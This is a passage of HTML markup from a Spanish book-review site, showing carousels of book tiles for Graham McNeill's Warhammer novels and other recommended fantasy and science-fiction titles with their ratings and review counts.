												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5 votos"
							     							     
							     data-id="12320"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-dientes-de-ursun"><span>LOS DIENTES DE URSUN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/fulgrim">
																	<img src="https://quelibroleo.com/images/libros/9788448044145.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 10 votos"
							     							     
							     data-id="12215"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/fulgrim#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/fulgrim"><span>FULGRIM</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mechanicum">
																	<img src="https://quelibroleo.com/images/libros/libro_1257593552.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 7 votos"
							     							     
							     data-id="20423"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mechanicum#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mechanicum"><span>MECHANICUM</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-embajador">
																	<img src="https://quelibroleo.com/images/libros/9788448033866.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 5 votos"
							     							     
							     data-id="12318"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-embajador"><span>EL EMBAJADOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/falsos-dioses">
																	<img src="https://quelibroleo.com/images/libros/9788448043933.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 13 votos"
							     							     
							     data-id="12316"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/falsos-dioses#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/falsos-dioses"><span>FALSOS DIOSES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/defensores-de-ulthuan">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 3 votos"
							     							     
							     data-id="88764"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/defensores-de-ulthuan"><span>DEFENSORES DE ULTHUA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-guardianes-del-bosque">
																	<img src="https://quelibroleo.com/images/libros/9788448035532.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,6 / 10 de 3 votos"
							     							     
							     data-id="12321"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-guardianes-del-bosque"><span>LOS GUARDIANES DEL B...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-portador-de-la-noche">
																	<img src="https://quelibroleo.com/images/libros/9788448043759.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 2 votos"
							     							     
							     data-id="12317"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-portador-de-la-noche"><span>EL PORTADOR DE LA NO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cielo-muerto-sol-negro">
																	<img src="https://quelibroleo.com/images/libros/9788448043872.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/cielo-muerto-sol-negro"><span>CIELO MUERTO, SOL NE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/guerreros-de-ultramar">
																	<img src="https://quelibroleo.com/images/libros/9788448043834.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/guerreros-de-ultramar"><span>GUERREROS DE ULTRAMA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tormenta-de-hierro">
																	<img src="https://quelibroleo.com/images/libros/9788448034207.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/tormenta-de-hierro"><span>TORMENTA DE HIERRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/coraje-y-honor-ultramarines-5">
																	<img src="https://quelibroleo.com/images/libros/libro_1291986153.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/coraje-y-honor-ultramarines-5"><span>CORAJE Y HONOR. Ultr...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/campo-de-la-muerte-ultramarines-4">
																	<img src="https://quelibroleo.com/images/libros/libro_1291986211.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/campo-de-la-muerte-ultramarines-4"><span>CAMPO DE LA MUERTE....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ultramarines">
																	<img src="https://quelibroleo.com/images/libros/libro_1305015848.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/ultramarines"><span>ULTRAMARINES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/espiritu-vengativo-n-29-the-horus-heresy">
																	<img src="https://quelibroleo.com/images/libros/portada_espiritu-vengativo-n-29_graham-mcneill_201611251917.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/espiritu-vengativo-n-29-the-horus-heresy"><span>ESPÍRITU VENGATIVO N...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/juego-de-tronos-cancion-de-hielo-y-fuego-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1500477714.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 3.347 votos"
							     							     
							     data-id="2335"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/juego-de-tronos-cancion-de-hielo-y-fuego-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			227 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/juego-de-tronos-cancion-de-hielo-y-fuego-1"><span>JUEGO DE TRONOS. (CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-george-rr">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-los-anillos-i-la-comunidad-del-anillo">
																	<img src="https://quelibroleo.com/images/libros/libro_1322009582.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.936 votos"
							     							     
							     data-id="4726"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-los-anillos-i-la-comunidad-del-anillo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-los-anillos-i-la-comunidad-del-anillo"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-los-anillos-ii-las-dos-torres">
																	<img src="https://quelibroleo.com/images/libros/libro_1322009012.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.696 votos"
							     							     
							     data-id="4727"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-los-anillos-ii-las-dos-torres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-los-anillos-ii-las-dos-torres"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-temor-de-un-hombre-sabio">
																	<img src="https://quelibroleo.com/images/libros/libro_1362368002.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.966 votos"
							     							     
							     data-id="35773"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-temor-de-un-hombre-sabio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			151 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-temor-de-un-hombre-sabio"><span>EL TEMOR DE UN HOMBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rothfuss-patrick">ROTHFUSS, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/choque-de-reyes-cancion-de-hielo-y-fuego-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1500477774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.338 votos"
							     							     
							     data-id="2333"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/choque-de-reyes-cancion-de-hielo-y-fuego-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/choque-de-reyes-cancion-de-hielo-y-fuego-2"><span>CHOQUE DE REYES. (CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-historia-interminable">
																	<img src="https://quelibroleo.com/images/libros/libro_1321930855.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.036 votos"
							     							     
							     data-id="8392"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-historia-interminable#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-historia-interminable"><span>LA HISTORIA INTERMIN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ende-michael">ENDE, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/danza-de-dragones-cancion-de-hielo-y-fuego-5">
																	<img src="https://quelibroleo.com/images/libros/libro-1500477982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.456 votos"
							     							     
							     data-id="39368"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/danza-de-dragones-cancion-de-hielo-y-fuego-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			63 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/danza-de-dragones-cancion-de-hielo-y-fuego-5"><span>DANZA DE DRAGONES. (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/fahrenheit-451">
																	<img src="https://quelibroleo.com/images/libros/libro-1596022079.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.561 votos"
							     							     
							     data-id="208355"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/fahrenheit-451#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/fahrenheit-451"><span>FAHRENHEIT 451</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/trilogia-de-la-fundacion">
																	<img src="https://quelibroleo.com/images/libros/libro_1278260137.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 523 votos"
							     							     
							     data-id="27553"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/trilogia-de-la-fundacion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/trilogia-de-la-fundacion"><span>TRILOGÍA DE LA FUNDA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cronicas-marcianas">
																	<img src="https://quelibroleo.com/images/libros/libro-1568711713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 600 votos"
							     							     
							     data-id="129043"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cronicas-marcianas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cronicas-marcianas"><span>CRÓNICAS MARCIANAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-imperio-final-nacidos-de-la-bruma-mistborn-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1563189702.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 392 votos"
							     							     
							     data-id="35608"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-imperio-final-nacidos-de-la-bruma-mistborn-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-imperio-final-nacidos-de-la-bruma-mistborn-1"><span>EL IMPERIO FINAL. Na...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/fundacion-e-imperio-trilogia-de-la-fundacion-ii">
																	<img src="https://quelibroleo.com/images/libros/libro_1362955152.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 478 votos"
							     							     
							     data-id="159"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/fundacion-e-imperio-trilogia-de-la-fundacion-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/fundacion-e-imperio-trilogia-de-la-fundacion-ii"><span>FUNDACIÓN E IMPERIO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dune">
																	<img src="https://quelibroleo.com/images/libros/libro-1594720494.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 553 votos"
							     							     
							     data-id="309831"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dune#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dune"><span>DUNE. Las crónicas d...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/herbert-frank">HERBERT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-fin-de-la-eternidad">
																	<img src="https://quelibroleo.com/images/libros/9788498003611.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 335 votos"
							     							     
							     data-id="169"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-fin-de-la-eternidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-fin-de-la-eternidad"><span>EL FIN DE LA ETERNID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/eclipse-saga-crepusculo-iii">
																	<img src="https://quelibroleo.com/images/libros/9788420472331.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.319 votos"
							     							     
							     data-id="2473"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/eclipse-saga-crepusculo-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/eclipse-saga-crepusculo-iii"><span>ECLIPSE (SAGA CREPÚS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/meyer-stephenie">MEYER, STEPHENIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/yo-robot">
																	<img src="https://quelibroleo.com/images/libros/libro_1368563536.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 460 votos"
							     							     
							     data-id="8455"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/yo-robot#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/yo-robot"><span>YO, ROBOT</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-pozo-de-la-ascension-nacidos-de-la-bruma-mistborn-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1563190254.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 267 votos"
							     							     
							     data-id="16272"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-pozo-de-la-ascension-nacidos-de-la-bruma-mistborn-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-pozo-de-la-ascension-nacidos-de-la-bruma-mistborn-2"><span>EL POZO DE LA ASCENS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-archivo-de-las-tormentas-ii-palabras-radiantes">
																	<img src="https://quelibroleo.com/images/libros/libro_1447664243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 149 votos"
							     							     
							     data-id="130982"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-archivo-de-las-tormentas-ii-palabras-radiantes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-archivo-de-las-tormentas-ii-palabras-radiantes"><span>EL ARCHIVO DE LAS TO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hobbit-edicion-especial-75-aniversario">
																	<img src="https://quelibroleo.com/images/libros/libro_1347963308.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 247 votos"
							     							     
							     data-id="110264"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hobbit-edicion-especial-75-aniversario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hobbit-edicion-especial-75-aniversario"><span>EL HOBBIT. Edición e...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-color-de-la-magia-una-novela-del-mundodisco">
																	<img src="https://quelibroleo.com/images/libros/9788497596794.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
